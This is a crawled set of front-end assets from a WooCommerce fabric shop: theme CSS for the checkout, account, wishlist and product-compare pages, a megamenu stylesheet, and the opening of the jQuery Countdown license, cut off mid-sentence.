.yith-woocompare-widget ul.products-list li .remove:hover{
  background-color: transparent;
}
.yith-woocompare-widget ul.products-list li .remove::before,
.yith-woocompare-widget ul.products-list li .remove::after{
  content: '';
  position: absolute;
  width: 1px;
  height: 15px;
  display: block;
  background-color: #020202;
  opacity: 0.6;
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.yith-woocompare-widget ul.products-list li .remove::after{
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.yith-woocompare-widget ul.products-list li .remove:hover::before{
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.yith-woocompare-widget ul.products-list li .remove:hover::after{
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}


/*--------------------------------------------------------------
# Checkout Page
--------------------------------------------------------------*/
.woocommerce-checkout .form-row{
  display: block;
}
.woocommerce-form-login-toggle .woocommerce-info:before,
.woocommerce-form-coupon-toggle .woocommerce-info:before {
    display: none;
}
.woocommerce-form-login-toggle .woocommerce-info,
.woocommerce-form-coupon-toggle .woocommerce-info {
    padding-left: 20px;
    border: 2px solid #efefef;
    color: #777;
}
.woocommerce-form-login-toggle .woocommerce-info a,
.woocommerce-form-coupon-toggle .woocommerce-info a {
    color: #BF0A30;
    font-size: 14px;
    text-transform: inherit;
}
.woocommerce-checkout .woocommerce form.checkout_coupon {
    margin-top: 0;
    padding: 0;
}
.woocommerce-checkout .woocommerce form.checkout_coupon button {
    position: absolute;
    top: 45px;
    right: 0;
    padding: 17px 40px;
}
.woocommerce-checkout .woocommerce form.checkout_coupon {
    position: relative;
}
.woocommerce-checkout .woocommerce form.login {
    margin: 0;
    padding: 0;
}
.woocommerce-checkout .order_review,
.woocommerce-checkout #customer_details{
  background-color: #fff;
}
.woocommerce .woocommerce-checkout .form-row label{
  margin-bottom: 10px;
}
.woocommerce form .form-row input.input-text,
.select2-container .select2-selection--single .select2-selection__rendered{
  background: #fff;
  border: 2px solid #efefef;
}
.woocommerce form .form-row{
  padding: 0;
  margin: 0 0 20px;
}
.woocommerce table.shop_table{
  border: 0;
  margin: 0 0 30px;
  border-collapse: collapse;
}
.woocommerce table.shop_table td,
.woocommerce table.shop_table th{
  padding: 15px;
  font-size: 16px;
}
.woocommerce table.shop_table td .woocommerce-Price-amount,
.woocommerce table.shop_table th .woocommerce-Price-amount{
  color: #020202;
  font-weight: 600;
  font-size: 14px;
}
#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal{
  line-height: 29px;
  margin-left: 10px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment{
  background-color: #fff;
  border-radius: 8px;
}
#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row,
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods{
  padding: 0;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li{
  position: relative;
  font-weight: 600;
  line-height: inherit;
  padding-bottom: 10px;
  margin-bottom: 20px;
  border-bottom: 1px solid #F0F2F3;
}
#add_payment_method #payment ul.payment_methods li .input-radio,
.woocommerce-cart #payment ul.payment_methods li .input-radio,
.woocommerce-checkout #payment ul.payment_methods li .input-radio{
  position: absolute;
  top: 5px;
}
#add_payment_method #payment ul.payment_methods li.payment_method_paypal .input-radio,
.woocommerce-cart #payment ul.payment_methods li.payment_method_paypal .input-radio,
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal .input-radio{
  top: 17px;
}

#add_payment_method #payment ul.payment_methods li .input-radio + label,
.woocommerce-cart #payment ul.payment_methods li .input-radio + label,
.woocommerce-checkout #payment ul.payment_methods li .input-radio + label{
  margin-left: 25px;
}
#add_payment_method #payment ul.payment_methods li:last-child,
.woocommerce-cart #payment ul.payment_methods li:last-child,
.woocommerce-checkout #payment ul.payment_methods li:last-child{
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods{
  border-bottom: 1px solid #F0F2F3;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
.woocommerce-privacy-policy-text p{
  line-height: 21px;
  font-size: 80%;
  margin-bottom: 20px;
}
.woocommerce-privacy-policy-text p a,
.entry-content .woocommerce-privacy-policy-text p a{
  font-weight: 600;
  color: #111;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  float: none;
  width: 100%;
  display: block;
  color: #fff;
  background-color: #BF0A30;
}
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover,
.woocommerce #payment #place_order:focus,
.woocommerce-page #payment #place_order:focus{
  background-color: #BF0A30;
}
.woocommerce ul#shipping_method li{
  margin: 0;
}
.woocommerce ul#shipping_method li + li{
  margin-top: 10px;
}
#ship-to-different-address label{
  font-weight: 600;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box{
  border-radius: 0;
  padding: 0;
  margin: 0 0 10px;
  background-color: #fff;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before{
  display: none;
}
#add_payment_method #payment div.payment_box p,
.woocommerce-cart #payment div.payment_box p,
.woocommerce-checkout #payment div.payment_box p{
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 20px;
}

.shipping-calculator-form p:not(.form-row){
  margin-bottom: 0;
}
.shipping-calculator-form p:not(.form-row) button.button{
  box-shadow: none !important;
  padding: 8px 20px;
  font-size: 12px;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-ResetPassword.lost_reset_password{
  background-color: #fff;
  border: 0;
  padding: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce-checkout .woocommerce form.checkout_coupon,
.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register{
  margin: 30px 0;
}
.woocommerce form.checkout_coupon .form-row{
  display: block;
  width: 100%;
}
.woocommerce form .form-row .input-checkbox{
  margin: 4px 8px 4px 0;
  display: inline-block;
}
.woocommerce form .form-row textarea{
  height: 100px;
  background: #fff;
  border: 2px solid #efefef;
}
.woocommerce form .show-password-input, .woocommerce-page form .show-password-input{
  top: 20px;
}

/*------------------------------------------------------------
# Wishlist Page
-------------------------------------------------------------*/
.woocommerce #content table.wishlist_table.cart a.remove:hover{
  background: none;
}
.woocommerce table.shop_table.wishlist_table td.product-price ins {
    text-decoration: none;
}
.woocommerce table.shop_table.wishlist_table td.product-price del span {
    color: #777;
    font-weight: 500;
}
.woocommerce table.shop_table.wishlist_table td.product-price del {
    margin-right: 5px;
}
.woocommerce table.shop_table.wishlist_table td.product-stock-status span {
    font-size: 14px;
    font-weight: 600;
    color: #58da58;
}

/*--------------------------------------------------------------
# Thank You Page
--------------------------------------------------------------*/
.woocommerce ul.order_details{
  padding-left: 0;
  margin: 0 0 30px;
}
.woocommerce-billing-fields h4,
#order_review_heading,
.woocommerce-order-details .woocommerce-order-details__title,
.woocommerce-column__title,
.woocommerce-additional-fields h3{
  font-size: 26px;
  line-height: 1.4;
  margin-bottom: 15px;
}
.woocommerce .woocommerce-customer-details{
  margin-bottom: 0;
}
.woocommerce .woocommerce-order-details,
.woocommerce .woocommerce-order-downloads{
  margin-bottom: 50px;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.woocommerce-column + .woocommerce-column{
  margin-top: 50px;
}

/*--------------------------------------------------------------
# My Account
--------------------------------------------------------------*/
.woocommerce .woocommerce-MyAccount-navigation ul{
  padding: 0;
  list-style: none;
  margin: 0 0 30px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li{
  margin: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li + li{
  margin: 15px 0 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a{
  display: block;
  border-radius: 0;
  padding: 12px;
  background-color: #F0F2F3;
  font-weight: 500;
  color: #777777;
  font-family: "Poppins", sans-serif;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover{
  color: #BF0A30;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{
  background-color: #BF0A30;
  color: #fff;
}
.woocommerce table.my_account_orders{
  font-size: 14px;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a{
  background-color: #ffcccc;
  color: #ff6161;;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:hover{
  background-color: #ff6161;
  color: #fff;
}

.shipping-calculator-form .button,
.woocommerce table.my_account_orders .button{
  box-shadow: none !important;
  padding: 8px 20px;
  font-size: 12px;
}
.woocommerce form .form-row label{
  margin-bottom: 10px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
  display: flex;
  width: 100%;
  margin-bottom: 20px;
  align-items: center;
}
.woocommerce-account .woocommerce-form-login .form-row:nth-child(3),
.woocommerce-form.woocommerce-form-login .form-row:nth-child(5) {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.woocommerce form .password-input,
.woocommerce-page form .password-input{
  display: block;
  width: 100%;
}
.woocommerce-address-fields .form-row,
.woocommerce .form-row{
  display: block;
}
.woocommerce-Address-title{
  float: none;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.woocommerce-account .addresses .title h3{
  margin-bottom: 20px;
}
.woocommerce-Address-title h3{
  margin-bottom: 0;
  font-size: 26px;
  line-height: 32px;
}
.woocommerce-Address-title a{
  font-size: 14px;
}
.woocommerce-account .addresses .title::after, .woocommerce-account .addresses .title::before{
  display: none;
}
.woocommerce .woocommerce-customer-details address{
  padding: 0;
  border: 0;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{
  display: none;
}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{
  padding-left: 0;
}
.woocommerce-account .addresses .title .edit{
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  font-family: "Poppins", sans-serif;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  color: #777;
  text-decoration: underline;
  margin-left: 10px;
  line-height: 2.2;
}
.woocommerce-account .addresses .title .edit:hover{
  text-decoration: underline;
  color: #111;
}

.woocommerce p.return-to-shop{
  margin-bottom: 0;
}
.woocommerce p.cart-empty.woocommerce-info{
  margin-bottom: 30px;
}
/*---- woo buttons ----*/
.woocommerce button.button:before,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:before,
.woocommerce .cart .button.alt:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transform-origin: center;
    background-color: #02020245;
    width: 10px;
    height: calc(100% - 15px);
    z-index: -1;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
}
.woocommerce button.button:hover:before,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover:before,
.woocommerce .cart .button.alt:hover:before {
    width: calc(100% - 14px);
    opacity: 1;
    visibility: visible;
}
.wishlist_table .product-add-to-cart a.button {
    padding: 10px 25px!important;
}
.yith_wcwl_wishlist_footer .yith-wcwl-share ul li.share-button a:hover {
    background: none;
}

.martaala-snackbar,
.martaala-compare-snackbar {
  visibility: hidden;
  min-width: 250px;
  margin-left: -125px;
  background-color: #fff;
  border: 1px solid #F0F2F3;
  box-shadow: 0 3px 24px rgba(0,0,0,.04);
  color: #212121;
  font-family: "Poppins";
  border-radius: 8px;
  text-align: center;
  padding: 20px;
  position: fixed;
  z-index: 1;
  left: 50%;
  bottom: 30px;
  z-index: 99;
  font-size: 16px;
}

.martaala-snackbar.show,
.martaala-compare-snackbar.show {
  visibility: visible;
  -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
  animation: fadein 0.5s, fadeout 0.5s 2.5s;
}
.martaala-product-single-compare-btn {
    margin-left: 10px;
}
.martaala-compare-table .martaala-compare-row .compare-value p.stock.in-stock {
    color: #00912c;
}
.martaala-compare-table .martaala-compare-row .compare-value p.stock.out-of-stock {
    color: #f00;
}
/*--------------------------------------------------------------
# Woocommerce Compare
--------------------------------------------------------------*/
.martaala-compare-table {
    border: 1px solid #efefef;
    overflow-x: auto;
}
.martaala-compare-table.woocommerce.table-scroll{

}
.martaala-compare-table .martaala-compare-row {
  display: flex;
  flex-direction: row;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 15px;
  word-break: break-word;
}
.martaala-compare-table .martaala-compare-row.compare-basic .compare-value {
    justify-content: flex-start;
}
.martaala-compare-table .martaala-compare-row .compare-field {
  flex: 0 0 20%;
  font-size: 14px;
  font-weight: 600;
  border: 1px solid #efefef;
  border-right: 0;
  border-top: 0;
  border-left: 0;
  color: #020202;
}
.martaala-compare-table .martaala-compare-row:last-child .compare-field, .martaala-compare-table .martaala-compare-row:last-child .compare-value {
    border-bottom: 0;
}
.martaala-compare-table .martaala-compare-row .compare-value {
  flex: 0 1 26.6666%;
  align-items: center;
  text-align: center;
  min-width: 26.68%;
  border: 1px solid #efefef;
}
.martaala-compare-table .martaala-compare-row .compare-value p {
    margin-bottom: 0;
}
.martaala-compare-table .martaala-compare-row .compare-value {
    border-top: 0;
}
.martaala-compare-table .martaala-compare-row .compare-value + .compare-value {
    border-left: 0;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .martaala-compare-remove::before {
    content: "\f00d";
    font-size: 16px;
    font-family: 'Font Awesome 5 Pro';
    margin-right: 8px;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .martaala-compare-remove {
    color: #777777;
    margin-bottom: 15px;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .martaala-compare-remove:hover {
    color: #BF0A30;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .product-image {
    margin-bottom: 15px;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .product-title {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 10px;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .price {
    padding-bottom: 10px;
    font-weight: 500;
}
.martaala-compare-table .martaala-compare-row.compare-description .compare-value p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 24px;
    max-height: 54px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 0;
    font-size: 14px;
}
.martaala-compare-table.empty-table {
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.martaala-compare-table.empty-table .return-to-shop {
    margin-bottom: 0;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a {
  width: 40px;
  height: 40px;
  border-radius: 0;
  background-color: #fff;
  border: none;
  font-size: 0;
  display: flex;
  margin-left: 10px;
  justify-content: center;
  align-items: center;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a::before {
    content: "\f021";
    font-family: "Font Awesome 5 Pro";
    font-size: 14px;
    color: #86858c;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a:hover {
    background: #BF0A30;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a:hover::before {
    color: #fff;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a.loading::before,
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .martaala-compare-remove.loading::before,
.martaala-product-single-compare-btn a.loading::before {
    content: "";
    width: 18px;
    height: 18px;
    border: 1px solid #c1c1c1;
    border-radius: 50%;
    border-left: 1px solid #020202;
    animation: circle-rotate 450ms infinite linear;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .martaala-compare-remove.loading::before{
  display: inline-block;
  width: 14px;
  height: 14px;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a.loading:hover::before,
.martaala-product-single-compare-btn a.loading:hover::before{
  border-color: #fff;
  border-left-color: #020202;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a.added:hover::before,
.martaala-product-single-compare-btn a.added:hover::before {
    color: #fff;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a.added::before,
.martaala-product-single-compare-btn a.added::before {
    color: #BF0A30;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .star-rating {
    margin-bottom: 15px;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .price ins {
    text-decoration: none;
}
.martaala-compare-table .martaala-compare-row .martaala-compare-col .compare-basic-content .price del {
  font-size: 14px;
  opacity: 0.7;
  margin-right: 8px;
}
.martaala-compare-table.woocommerce a.button.loading::after {
    color: #fff;
}
.martaala-product-single-compare-btn a{
    width: 40px;
    font-size: 0;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #f7f7f7;
}
.martaala-product-single-compare-btn a::before {
    content: "\f68f";
    font-family: "Font Awesome 5 Pro";
    font-size: 14px;
    color: #777;
}
.martaala-product-single-compare-btn a:hover{
  background: #BF0A30;
}
.martaala-product-single-compare-btn a:hover::before{
  color: #fff;
}
.woocommerce-checkout .woocommerce-error {
  padding-left: 50px;
}
/*--------------------------------------------------------------
# Responsive WooCommerce
--------------------------------------------------------------*/
@media(max-width: 1200px) {
  .woocommerce div.product .sigma_product-single-content form.cart {
    flex-direction: column;
    align-items: baseline;
  }
  .woocommerce div.product .sigma_product-single-content form.cart .quantity {
    margin-left: 0;
    margin-bottom: 20px;
  }
}
@media(max-width: 991px){

  .product .sidebar .sidebar-widget:last-child{
    margin-bottom: 0;
  }
  .product .sidebar{
    margin-top: 30px;
  }
  .sigma_product-additional-info .tab-content{
    margin-top: 30px;
  }

  .woocommerce #content div.product .woocommerce-tabs,
  .woocommerce div.product .woocommerce-tabs,
  .woocommerce-page #content div.product .woocommerce-tabs,
  .woocommerce-page div.product .woocommerce-tabs{
    margin: 40px 0;
  }
  .woocommerce div.product .woocommerce-tabs .panel{
    margin: 30px 0 0;
  }
  #customer_details{
    margin-bottom: 40px;
  }
  .martaala-compare-table .martaala-compare-row .compare-value {
    flex: 0 1 33.333%;
    min-width: 40%;
  }

}

@media(max-width: 768px){

  .woocommerce .cart .button.alt,
  .woocommerce #respond input#submit,
  .woocommerce a.button, .woocommerce button.button,
  .woocommerce input.button,
  .cart .button.alt,
  #respond input#submit,
  a.button,
  button.button,
  input.button{
    padding: 12px 20px;
    font-size: 13px;
  }
  .sigma_product .sigma_product-body h5{
    font-size: 18px;
    margin: 0 0 15px;
  }

  .woocommerce-order-details .woocommerce-order-details__title,
  .woocommerce-column__title,
  .woocommerce-additional-fields h3,
  .woocommerce .wishlist-title h2{
    font-size: 22px;
  }
  .woocommerce #content table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon,
  .woocommerce-page table.cart td.actions .coupon{
    padding-bottom: 0;
  }
  #add_payment_method table.cart input,
  .woocommerce-cart table.cart input,
  .woocommerce-checkout table.cart input{
    margin-left: auto;
  }
  #add_payment_method table.cart img,
  .woocommerce-cart table.cart img,
  .woocommerce-checkout table.cart img{
    display: none;
  }
  .woocommerce #content table.cart td.actions .coupon .button,
  .woocommerce #content table.cart td.actions .coupon .input-text,
  .woocommerce #content table.cart td.actions .coupon input,
  .woocommerce table.cart td.actions .coupon .button,
  .woocommerce table.cart td.actions .coupon .input-text,
  .woocommerce table.cart td.actions .coupon input,
  .woocommerce-page #content table.cart td.actions
  .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .input-text,
  .woocommerce-page #content table.cart td.actions .coupon input,
  .woocommerce-page table.cart td.actions .coupon .button,
  .woocommerce-page table.cart td.actions .coupon .input-text,
  .woocommerce-page table.cart td.actions .coupon input{
    float: none;
    width: 100%;
    margin-bottom: 15px;
  }

  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
    background-color: #fff;
  }
  .woocommerce table.shop_table td.product-remove{
    width: auto;
  }

  .woocommerce table.shop_table .quantity > .qty input.qty{
    width: 100%;
  }
  .woocommerce table.shop_table .quantity > .qty{
    margin-left: 110px;
    padding: 0 10px;
  }
  .woocommerce-cart table.shop_table .quantity > .qty {
    margin-left: 110px;
    padding: 0 10px;
    margin: 0 0 0 auto;
    width: 110px;
  }
  .woocommerce-cart table.shop_table .quantity > .qty span {
    width: 50px;
  }
  .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,
  .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{
    border-top: 1px solid #F0F2F3;
  }
  .sigma_product .sigma_product-thumb .sigma_product-controls a,
  .sigma_product .sigma_product-thumb .sigma_product-controls .yith-wcwl-add-to-wishlist a{
    opacity: 1;
    visibility: visible;
    transform: translate(0);
  }

  .woocommerce form.login{
    margin-bottom: 30px;
  }

  #yith-quick-view-content div.product div.images .woocommerce-product-gallery__trigger{
    display: none;
  }
  #yith-quick-view-content .product_title{
    font-size: 32px;
  }
  #yith-quick-view-modal .yith-wcqv-main .col-md-5{
    padding: 0;
  }
  #yith-quick-view-modal .yith-wcqv-main .col-md-7{
    padding: 30px;
  }
  #yith-quick-view-modal div.product form.cart .button{
    margin-left: 0;
  }
  #yith-quick-view-modal .yith-wcqv-main .sigma_product-single-content{
    padding: 0;
  }
  #yith-quick-view-modal div.product, #yith-quick-view-modal div.product .row,
  #yith-quick-view-modal div.product div.images, #yith-quick-view-modal div.product div.images figure,
  #yith-quick-view-modal div.product div.images figure div, #yith-quick-view-modal div.product div.images figure a{
    height: auto;
  }
  .sigma_product-single-content {
      padding: 20px 0 0;
  }
  .woocommerce-cart table.cart td.actions .coupon button {
    position: relative;
  }
  .sigma_product .sigma_product-thumb .sigma_product-controls{
    bottom: auto;
    top: auto;
    bottom: 15px;
    left: 37%;
    flex-direction: column;
    transform: none;
  }
  .sigma_product .sigma_product-thumb .sigma_product-controls a + div.yith-wcwl-add-to-wishlist,
  .woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare, .woocommerce.product.compare-button .compare,
  .sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart,
  .sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_variable,
  .sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_grouped,
  .sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_external{
    margin-left: 0;
  }
  .martaala-compare-table .martaala-compare-row .compare-field{
    display: none;
  }
  .martaala-compare-table .martaala-compare-row .compare-value {
    flex: 1 0 50%;
    min-width: auto;
  }
  .woocommerce-checkout .woocommerce form.checkout_coupon button{
    padding: 18px 40px;
    top: 45px;
  }
  .sigma_product .sigma_product-thumb .sigma_product-controls .martaala-compare-btn a {
    margin-left: 0;
  }

}

@media(max-width: 575px){

  .sigma_product-atc-form .qty-outter,
  .sigma_product-atc-form .qty-outter .sigma_btn-custom{
    display: block;
  }
  .sigma_product-atc-form .qty-outter .sigma_btn-custom + .qty{
    margin-left: 0;
    margin-top: 20px;
  }
  .qty input{
    width: 100%;
  }
  .sigma_product.sigma_product-list .sigma_product-inner{
    display: block;
  }
  .sigma_product.sigma_product-list .sigma_product-thumb{
    width: auto;
    margin-right: 0;
  }
  .sigma_shop-global{
    display: block;
  }
  .sigma_shop-global .woocommerce-result-count{
    margin-bottom: 20px;
  }
  .sigma_product-additional-info .tab-content{
    padding: 20px;
  }
  .woocommerce div.product .woocommerce-tabs .panel{
    padding: 20px;
  }
  .woocommerce div.product .woocommerce-tabs .panel{
    margin: 20px 0 0;
  }
  .wishlist_table.mobile li .item-wrapper .product-thumbnail{
    margin-bottom: 5px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs {
    flex-direction: column;
    align-items: flex-start;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
  }
  .woocommerce div.product .sigma_product-single-content p.price{
    font-size: 24px;
  }
  .woocommerce div.product form.cart .group_table tbody tr {
    display: flex;
    flex-direction: column;
  }
  .woocommerce div.product form.cart .group_table tbody tr:first-child {
    padding-top: 0;
  }
  .woocommerce div.product form.cart .group_table tbody tr:last-child{
    padding-bottom: 0;
  }
  .woocommerce div.product form.cart .group_table tbody tr .quantity span {
    padding: 20px;
  }
  .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price,
  .woocommerce div.product form.cart .group_table td .quantity {
    padding-left: 1em;
  }
  .martaala-compare-table .martaala-compare-row .compare-value {
    flex: 1 0 75%;
      min-width: auto;
  }
  .woocommerce form.checkout_coupon .form-row{
    display: flex;
    flex-direction: column;
  }
  .woocommerce form.checkout_coupon .form-row button{
    position: relative;
    top: 0;
    margin-top: 20px;
  }

}

@media(max-width: 400px) {
  #yith-quick-view-modal .woocommerce div.product form.cart {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  #yith-quick-view-modal .woocommerce div.product form.cart .quantity {
    margin-bottom: 20px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://sugufabrics.com/wp-content/plugins/sigma-core/assets/css/sigma-megamenu.css?ver=6.1
body_size: 724
content:
/* Megamenu Layout */
.site-header.header-layout-1 > div,
.site-header.header-layout-2 > div{
  position: relative;
}
.site-header .navbar-nav .sigma_mega-menu-item{
  position: static;
}
.sigma_mega-menu-wrapper{
  position: absolute;
  top: 100%;
  left: 0;
  display: block;
  width: 100%;
  list-style: none;
  border-radius: 0;
  -webkit-box-shadow: 1px 1px 33px 0px rgba(83, 95, 159, 0.15);
  box-shadow: 1px 1px 33px 0px rgba(83, 95, 159, 0.15);
  background-color: #fff;
  background-clip: padding-box;
  z-index: 999;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all .3s linear 0s;
  padding: 20px 30px 15px;
  transition: all .3s linear 0s;
  pointer-events: none;
}
.site-header .navbar-nav .sigma_mega-menu-item:hover > .sigma_mega-menu-wrapper{
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}

.site-header .sigma_mega-menu-item ul.menu {
  opacity: 1;
  visibility: visible;
  background-color: transparent;
  box-shadow: none;
  width: auto;
  line-height: 1.6;
  position: relative;
}

.site-header .sigma_mega-menu-item ul.menu li{
  padding: 0;
  display: block;
  width: 100%;
  border-bottom: 0;
}
.site-header .sigma_mega-menu-item ul.menu li a{
  line-height: 1.6;
  font-size: 14px;
  height: auto;
  color: #7a7a7a;
  border-bottom: 0;
  display: flex;
  align-items: center;
  font-weight: 400;
  padding: 10px 0;
  text-transform: none;
}
.site-header .sigma_mega-menu-item ul.menu li a i {
  width: 20px;
}
.site-header .sigma_mega-menu-item ul.menu li .sub-menu{
  opacity: 1;
  visibility: visible;
  position: relative;
  min-width: auto;
  left: auto;
  top: auto;
  margin: 0;
}
.site-header .sigma_mega-menu-item ul.menu li a:hover{
  color: #111;
  background-color: transparent;
}

.site-header div .sigma_mega-menu-item ul.menu li a span{
  margin-left: 5px;
}
.site-header div .sigma_mega-menu-item ul.menu li a span.badge{
  margin-left: auto;
}

/* Megamenu typography and menus */

.sigma_mega-menu-wrapper .widgettitle,
.sigma_mega-menu-wrapper .wpb_heading{
  font-size: 32px;
  line-height: 1.5;
  margin-bottom: 20px;
}

.sigma_mega-menu-wrapper .widget{
  padding: 0;
  background-color: transparent;
}

/* Responsiveness */
@media (max-width: 1200px){
  .sigma_mega-menu-wrapper {
    display: none;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://sugufabrics.com/wp-content/themes/martaala/assets/js/jquery.countdown.min.js?ver=1.0.0
body_size: 5349
content:
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
